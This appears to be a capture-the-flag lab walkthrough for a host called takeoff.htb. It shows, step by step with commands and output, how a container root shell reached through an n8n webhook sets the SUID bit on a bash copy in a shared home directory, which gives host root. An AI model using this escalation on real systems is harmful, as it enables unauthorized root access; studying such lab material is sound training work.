 1) host mount check as kpark: / is NOT nosuid
$ ssh -i kpark_key kpark@10.129.250.248 'cat /proc/mounts'
/dev/sda4 / ext4 rw,relatime,errors=remount-ro 0 0
uid=1001(kpark) gid=1001(kpark) groups=1001(kpark)
2) stage bash copy as kpark
$ ssh ... kpark@10.129.250.248 'cp /usr/bin/bash /home/kpark/.x && chmod 755 /home/kpark/.x'
-rwxr-xr-x 1 kpark kpark 1298416 Nov 18 19:20 /home/kpark/.x
drwx------ 5 kpark kpark 4096 Nov 18 19:20 /home/kpark
3) container-root (n8n webhook) chowns/chmods /root/.x (== host /home/kpark/.x)
$ curl -sd@/tmp/b 127.0.0.1:5678/webhook/q
{"exitCode":0,"stdout":"uid=0(root) gid=0(root) groups=0(root)\n
-rwxr-xr-x 1 1001 1001 1298416 Nov 19 02:20 /root/.x\n
-rwsr-xr-x 1 root root 1298416 Nov 19 02:20 /root/.x"}
4) host root via SUID bash as kpark
$ ssh ... kpark@10.129.250.248 '/home/kpark/.x -p -c "id; cat /root/root.txt"'
==HOST==  takeoff.htb
==ID==    uid=1001(kpark) gid=1001(kpark) euid=0(root) groups=1001(kpark)
==ROOTFLAG==
==USERFLAG==
==SUID==  -rwsr-xr-x 1 root root 1298416 /home/kpark/.x